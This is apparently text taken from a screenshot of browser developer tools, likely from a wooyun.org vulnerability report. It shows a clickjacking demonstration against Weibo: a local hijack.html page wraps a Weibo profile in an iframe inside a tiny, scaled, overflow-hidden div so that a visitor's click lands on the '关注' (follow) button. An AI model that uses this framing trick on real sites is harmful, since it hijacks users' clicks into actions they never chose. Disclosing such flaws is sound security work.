 Weibo Click Hijack
127.0.0.1/hijack.html
+ 关注
Elements Network Sources Timeline Profiles Resources Audits » 2
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div>
<iframe src="http://weibo.com/jshack">…</iframe>
</div>
</body>
</html>
html body div iframe
Styles Properties DOM Breakpoints Event Listeners
element.style {
}
div { hijack.html:7
position: absolute;
width: 58px;
height: 25px;
overflow: hidden;
-webkit-transform: scale(10);
-webkit-transform-origin: 0 0;
}
div { user agent stylesheet
display: block;
}
Show inherited
position –
margin –
border –
padding –
– – – – 58 × 25 – – – –
–
–
–
–
www.wooyun.org